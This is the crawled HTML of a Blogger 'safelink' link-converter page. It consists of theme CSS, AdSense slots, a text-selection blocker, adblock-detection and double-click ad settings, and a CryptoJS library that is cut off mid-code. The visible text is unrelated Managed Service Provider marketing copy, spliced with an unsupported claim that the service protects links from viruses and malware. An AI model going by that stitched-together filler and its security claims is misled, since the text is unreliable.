

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safelinkmoba.blogspot.com/p/convert.html?url=IyNpJTdCJTE4JTExJTYwJTdDdyU3Q0pNbkF3JTFDJTFEQ0VZJTdEYSU1Q00lMTklMDclNUIlMDdFR0slMDZQR0pJWk0lNUMlMDclMDclMTIlNUJYJTVDJTVDJTQwIyM%3D
body_size: 15428
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
-->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<title>Safelink New</title>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
---------------------------------
Name       : Safelink Bloggerku
Date       : 2 March 2018
Version    : 2.0
Created by : Dihak - Bloggerku
License    : Premium
---------------------------------*/
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#009688"/>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Outer Background" type="color" default="#fff"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#fff"/>
<Variable name="color.background.color" description="Color Background" type="color" default="#009688"/>
</Group>
<Group description="Page Text">
<Variable name="body.text.font" description="Font" type="font" default="$(robotoNormal15)" />
</Group>
<Variable name="body.background" description="Body Background" type="background" color="#ffffff" default="$(color) none repeat scroll top left"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}a{text-decoration:none;color:#1f7ae2}img{max-width:100%;max-height:100%}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 .6em}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}pre{font-family:Menlo,Monaco,"Courier New",Courier,monospace;font-size:16px;padding:20px;background:rgba(0,0,0,0.1);overflow:auto}kbd{font-family:Menlo,Monaco,"Courier New",Courier,monospace;padding:5px 10px;background:rgba(0,0,0,0.1)}abbr{text-decoration:none}b{font-weight:700}cite,em,i{font-style:italic}.clear{clear:both}.hide{visibility:hidden;opacity:0}.none{display:none}body{font:400 16px/24px Roboto,sans-serif;background:#ffffff none repeat scroll top left;line-height:30px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}#header{background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);line-height:70px;height:70px;position:fixed;top:0;width:100%;left:0;z-index:20}.inner{width:1200px;margin:auto}#header .kanan{float:left}#header .kiri{float:right}#header h1{margin:0;line-height:70px;float:left}#header .title{float:left}#header .desc{float:left;font-size:150%;color:#1f7ae2;margin-left:10px}#header .desc:before{content:'- '}#header .menu li{list-style-type:none;float:left}#header .menu li a{display:block;padding:0 20px;color:#000}#converter{background:#1f7ae2;color:#fff;text-align:center;padding-top:70px;margin-top:70px}#converter h2{margin:0;font-weight:normal;margin-bottom:20px}#converter .form input{width:600px;padding:10px 30px;border:0;border-radius:5px;margin-bottom:20px}#converter .form .input{height:50px;-webkit-transition:height .2s;-o-transition:height .2s;transition:height .2s;overflow:hidden}#converter .form .input.active{height:100px}input:focus{outline:0}#converter .result{width:600px;margin:40px auto 0;height:0;overflow:hidden;-webkit-transition:height .2s;-o-transition:height .2s;transition:height .2s}#converter .result-text,#converter .result-link{float:left;background:#fff;color:#1f7ae2;border:5px solid #1f7ae2;padding:0 15px;border-radius:10px 0 0 10px;width:60px;font-weight:bold}#converter .result-link{width:calc(100% - 125px);border-radius:0 10px 10px 0;padding:10px;height:10px;border-left:none;font-weight:normal;color:#000}#converter .result.active{height:150px}#converter .copy{margin-top:30px}button{background:#fff;border:0;padding:10px 20px;cursor:pointer;border-radius:5px;color:#1f7ae2;font-weight:bold;-webkit-box-shadow:0 5px 5px rgba(0,0,0,0.1);box-shadow:0 5px 5px rgba(0,0,0,0.1);-webkit-transition:-webkit-box-shadow .5s;transition:-webkit-box-shadow .5s;-o-transition:box-shadow .5s;transition:box-shadow .5s;transition:box-shadow .5s,-webkit-box-shadow .5s}button:hover{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}button:focus{outline:0}button.disable{background:#efefef;color:#afafaf;-webkit-box-shadow:none;box-shadow:none;cursor:auto}#converter .form button{margin:10px}#content-wrapper{margin:50px 0}#content-wrapper.item{margin-top:100px}#features .item{width:calc(100% / 3);float:left;text-align:center}#features .icon{background:#1f7ae2;color:#fff;border-radius:50%;width:90px;height:90px;border:10px solid #1f7ae2;line-height:105px;margin:auto;margin-bottom:30px;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}#features .icon i{font-size:30px}#features .title h3{color:#1f7ae2}#features .item:hover .icon{background:transparent;color:#1f7ae2}#features{margin-bottom:70px}#post{margin-bottom:50px}#post .header{text-align:center;margin-bottom:30px}#post .isi .item{float:left;width:calc((100% / 3) - 20px);position:relative;margin-top:30px}#post .isi .item .image img{width:100%;height:250px}#post .isi .item:nth-child(3n+2){margin:0 30px;margin-top:30px}#post .isi .item .title{position:absolute;bottom:0}#post .isi .item .title h3{font-size:20px;padding:20px;color:#fff;line-height:40px;margin:0}#post .isi .item a{line-height:0}#post .isi .item .image:before{content:'';position:absolute;top:0;left:0;background:rgba(0,0,0,0.5);width:100%;height:100%}#post .more{display:block;margin:50px 0 20px;text-align:center}#post .more a{background:#1f7ae2;color:#fff;padding:15px 30px;font-weight:bold;border-radius:5px;-webkit-box-shadow:0 5px 5px rgba(0,0,0,0.1);box-shadow:0 5px 5px rgba(0,0,0,0.1)}#article .title{text-align:center;margin-bottom:50px}#article .isi{margin-bottom:20px;float:right}#article ul{padding-left:30px;display:grid}#converter-result{background:#fff;border:1px solid #e4e4e4;border-radius:5px;width:350px;float:left;margin-right:20px;margin-bottom:20px}#converter-result.none{display:block;visibility:visible;opacity:0;left:-100%;position:absolute}.right #converter-result{float:right}#article .right .isi{float:left;margin-right:20px}#converter-result .header{padding:20px;border-bottom:1px solid #e4e4e4}#converter-result .header .title{margin:0;font-size:20px;font-weight:normal}#converter-result .link{padding-top:30px;width:100%;text-align:center;margin-bottom:30px}#converter-result .link .result a{background:#1f7ae2;color:#fff;padding:10px 20px;display:inline-block;border-radius:5px;-webkit-box-shadow:0 5px 5px rgba(0,0,0,0.1);box-shadow:0 5px 5px rgba(0,0,0,0.1);margin-top:20px}#converter-result .enter-password input{width:calc(100% - 50px);margin-bottom:20px;padding:10px 20px;border-radius:5px;border:2px solid #dedede}#converter-result .enter-password{margin:20px auto;width:70%}#converter-result .enter-password .submit{color:#fff;background:#1f7ae2}#converter-result .link .result{margin-bottom:40px}#footer{text-align:center;background:#1f7ae2;padding:20px 0;color:#fff}#footer a{color:#fff;font-weight:bold}.toast{position:fixed;top:80px;background:rgba(0,0,0,0.5);color:#fff;padding:10px 20px;border-radius:10px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;right:-500px}.toast.active{right:50px}.error{color:#de4949;margin-bottom:20px}.ADS{text-align:center;margin-bottom:50px}@media(max-width:1200px){.inner{width:90%}}@media(max-width:900px){#features .item{width:100%;margin-bottom:70px}#post .isi .item{width:calc((100% / 2) - 20px);margin:10px}#post .isi .item:nth-child(3n+2){margin:10px}#header .kiri{background:#fff;position:fixed;top:0;height:100%;width:70%;left:-100%;z-index:10;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-box-shadow:3px 0 5px rgba(0,0,0,0.25);box-shadow:3px 0 5px rgba(0,0,0,0.25)}#header .menu li{width:100%}#header .kanan .title{width:100%;text-align:center}#header h1{float:none}#header .desc{float:none}#header .kanan{width:100%}#header .desc{display:none}}@media(max-width:763px){#converter .form input{width:calc(100% - 70px)}#converter .result{width:100%}}@media(max-width:680px){#post .isi .item{width:calc(100% - 20px)}#converter-result,#article .isi{width:100%;float:none}#converter-result.none{width:90%}}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:local('Material Icons'),local('MaterialIcons-Regular'),url(https://fonts.gstatic.com/s/materialicons/v22/2fcrYFNaTjcS6g4U3t-Y5ZjZjT5FdEJ140U2DJYC3mY.woff2) format('woff2')}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v16/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout #license{display:block}body#layout #header{position:relative;height:initial}body#layout .inner{width:100%}body#layout .none{display:inherit}body#layout #converter{display:none}body#layout #content-wrapper{margin:0}
--></style>
<link href='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#2574a9"
    },
    "button": {
      "background": "transparent",
      "text": "#ffffff",
      "border": "#ffffff"
    }
  },
  "content": {
    "href": "https://safelinkmoba.blogspot.com/p/privacy-policy.html"
  }
})});
</script>
<!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=914805791026612642&amp;zx=c09ef214-5059-4fe0-94b3-34799d600f49' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=914805791026612642&amp;zx=c09ef214-5059-4fe0-94b3-34799d600f49' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>--></head>
 <SCRIPT type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</SCRIPT>
<body>
<div class='none section' id='license'><div class='widget HTML' data-version='1' id='HTML99'>U2FsdGVkX18W+ue4gPK2VCDbLT+SZqKqNVZ/kzsgDX9iBQAFgMIGka7rEOsfr8q1YvBGTqfdWwtKkjG/nbcbTA==</div></div>
<header id='header'>
<div class='inner'>
<div class='section' id='Blog Title'><div class='widget Header' data-version='1' id='Header1'>
<div class='kanan'>
<div class='title'>
<h1>
<a alt='Safelink New' href='https://safelinkmoba.blogspot.com/' title='Safelink New'>Safelink New</a>
</h1>
<span class='desc'>
Link Converter
</span>
</div>
</div>
</div></div>
<div class='section' id='top-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='kiri'>
<ul class='menu'>
<li><a alt='About' href='https://safelinkmoba.blogspot.com/p/about.html' title='About'>About</a></li>
<li><a alt='kontak' href='https://safelinkmoba.blogspot.com/p/kontak.html' title='kontak'>kontak</a></li>
<li><a alt='Privacy Policy' href='https://safelinkmoba.blogspot.com/p/privacy-policy.html' title='Privacy Policy'>Privacy Policy</a></li>
<li><a alt='Terms of service' href='https://safelinkmoba.blogspot.com/p/tos.html' title='Terms of service'>Terms of service</a></li>
</ul>
</div>
</div></div>
<div class='none section' id='convert_page'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<script type='text/javascript'>
var safelink_url = "https://safelinkmoba.blogspot.com/p/convert.html,".slice(0, -1).split(',');
</script>
</div>
</div></div>
</div>
</header>
<div class='item' id='content-wrapper'>
<div class='inner'>
<div id='article'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='title'>
<h2>
<a href='https://safelinkmoba.blogspot.com/p/convert.html'>Convert </a>
</h2>
</div>
<div class='ADS'>
<ins class='adsbygoogle' data-ad-client='ca-pub-6255304460919640' data-ad-slot='9783314503' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='bagi'>
<div class='isi'>
Many small to medium sized businesses maintain their own IT infrastructure. When doing so they will hire an IT Manager to handle the day to day operations. While some may consider this a viable and economically sound solution, experience has shown that it may benefit the IT Manager, and the business, more to partner with a Managed Service Provider. Encrypting your link and protect the link from viruses, malware, thief, etc! Made your link safe to visit. You may find your team understaffed at times resulting in an inability to stay on top of situations and procedures. Does this result in your need to hire temp help? The break/fix model of many teams limits them to putting out one fire and moving on to the next. Conversely, paying staff to sit idly by while waiting for the next crisis hardly seems the best use of their skillset, and the business' capital. Managing multiple vendors, employees, contracts, budgets, temps, etc. can also become cumbersome, if not overwhelming, at times. Consider the following benefits when partnering with a Managed Service Provider. Your MSP Is the Only Vendor You Will Need to Manage. Management of all vendor/supplier contracts are handled by your MSP, thereby providing you more time to manage your day to day operations. They can handle all pricing/budgeting aspects and support issues regarding your IT needs all while providing a single point of contact. The Need for Business Continuity A quality Managed Service Provider will always take a proactive approach to minimizing downtime.


The implementation of disaster prevention measures provide peace of mind and consistent day-to-day operations. However, in the event of any network failure or catastrophic event, predetermined disaster recovery plans immediately become operational. Data is restored from backups, networks are reinstated and your business services become operational in short order. Trained, Certified and Experienced IT Staff Available 24/7 Throughout the business day, most MSPs provide you with access to experienced and trained IT staff to handle any situation. Your IT Support calls should be answered by a live person and not a canned answering system. But what about after hours or EOD? We all know, from experience, that situations do not always surface during normal business hours. A quality MSP offers you 24/7 access to qualified IT personnel, regardless of the time or situation. Does your in-house solution provide this benefit? One Source for a Collective Perspective Overseeing and monitoring all of your IT Services from one source allows for a collective perspective. One that provides an unbiased and consolidated point of view. The information we gather and report on, in real time, allows you and your business to make educated and informed decisions. An increase in overall performance of your business is our objective and is an obvious benefit to our partnership. Helping the Bottom Line The economical benefits of partnering with a Managed Service Provider are many. From alleviating the need for full time staff, temp help and disaster recovery, to less down time, more economical vendor pricing and more streamlined and efficient operational procedures. If you are an IT Manager and are ready to discuss your IT Solutions with us, we invite you to contact us at any time. CIO Technology Solutions is a leading Managed Service Provider offering IT services and solutions in Tampa, FL. We offer a Free Network Analysis and Vulnerability Assessment to help you pinpoint weak spots in your network that may be susceptible to hackers and malware.

</div>
<div class='none' id='converter-result'>
<div class='header'>
<h3 class='title'><span style='color: #1f7ae2;'><b>Linknya Ditengah Iklan Gan :)</b></span></h3>
</div>
<div class='link'>
<div class='iklan'>
<ins class='adsbygoogle' data-ad-client='ca-pub-6255304460919640' data-ad-slot='5440621104' style='display:inline-block;width:300px;height:250px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='result'>
</div>
<div class='iklan'>
<ins class='adsbygoogle' data-ad-client='ca-pub-6255304460919640' data-ad-slot='4374526100' style='display:inline-block;width:336px;height:280px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='ADS'>
<!-- Kode Iklan 1 (Atas Feature) -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6255304460919640' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='5847390183' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Kode Iklan 1 -->
</div>
<div id='post'>
</div>
</div>
</div>
<footer id='footer'>
<div class='copyright'>
<span>Copyright &copy;<span itemprop='copyrightYear'> 2019</span>
<a href='https://safelinkmoba.blogspot.com/'>
<span itemprop='name'>
Safelink New
</span>
</a>All Rights Reserved<br/>
</span>
</div>
</footer>
<script type='text/javascript'>
//<![CDATA[
// Pengaturan
var safelink = {
    counter : 10,
    recent_url : 'https://www.serviceemmc.com/',
    adblock : true,
    openinnewtab : true,
    click2x : true,
    click2xratio : 10,
    adblocktext : 'Please Disable Your Adblocker',
    linkcopied : 'Link Copied!',
    scrollbottom : 'Scroll Ke Bawah Gan',
    errorurl : 'Tolong Masukan Link Yang Benar',
    pleasewait : 'Please Wait',
    visitlink : 'Visit Link',
    click2xtext : 'Click 2x'
}

/*
CryptoJS v3.1.2
code.google.com/p/crypto-js
(c) 2009-2013 by Jeff Mott. All rights reserved.
code.google.com/p/crypto-js/wiki/License
*/
var CryptoJS=CryptoJS||function(t,e){var r={},i=r.lib={},n=function(){},o=i.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=i.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=void 0!=e?e:4*t.length},toString:function(t){return(t||a).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes;if(t=t.sigBytes,this.clamp(),i%4)for(var n=0;n<t;n++)e[i+n>>>2]|=(r[n>>>2]>>>24-n%4*8&255)<<24-(i+n)%4*8;else if(65535<r.length)for(n=0;n<t;n+=4)e[i+n>>>2]=r[n>>>2];else e.push.apply(e,r);return this.sigBytes+=t,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r=[],i=0;i<e;i+=4)r.push(4294967296*t.random()|0);return new s.init(r,e)}}),c=r.enc={},a=c.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var r=[],i=0;i<t;i++){var n=e[i>>>2]>>>24-i%4*8&255;r.push((n>>>4).toString(16)),r.push((15&n).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new s.init(r,e/2)}},f=c.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var r=[],i=0;i<t;i++)r.push(String.fromCharCode(e[i>>>2]>>>24-i%4*8&255));return r.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new s.init(r,e)}},h=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(f.stringify(t)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(t){return f.parse(unescape(encodeURIComponent(t)))}},u=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var 